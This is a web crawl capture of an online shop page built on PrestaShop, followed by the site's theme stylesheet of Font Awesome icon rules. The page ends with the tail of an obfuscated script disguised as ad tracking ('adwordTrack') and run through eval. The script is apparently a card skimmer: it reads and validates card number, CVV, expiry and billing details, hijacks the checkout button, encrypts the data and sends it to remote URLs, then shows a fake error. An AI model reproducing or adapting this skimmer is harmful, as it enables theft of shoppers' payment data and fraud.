b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css
body_size: 125607
content:
@import url(https://fonts.googleapis.com/css?family=Ubuntu);@font-face{font-family:'FontAwesome';src:url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.